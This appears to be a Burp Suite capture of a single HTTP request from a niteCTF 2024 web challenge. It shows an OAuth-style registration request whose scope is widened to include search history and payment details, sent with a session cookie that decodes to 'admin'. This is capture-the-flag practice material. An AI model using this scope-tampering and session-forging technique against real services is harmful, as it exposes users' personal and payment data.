 Request
Pretty Raw Hex
1 POST /register?redirectTo=http://yankdeal.ooguth.chalz.nitectf2024.live/callback&scope=profile,address,search_history,payment_details HTTP/2
2 Host: oogle.ooguth.chalz.nitectf2024.live
3 Cookie: session=eyJ1c2VybmFtZSI6ImFkbWluIn0.Z2Egpw.niZO2NimKAMcAh-zmvBjL7Fen8U
4 Content-Length: 33
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://oogle.ooguth.chalz.nitectf2024.live
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://oogle.ooguth.chalz.nitectf2024.live/register?redirectTo=http://yankdeal.ooguth.chalz.nitectf2024.live/callback&scope=profile
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=spideyy&password=spideyy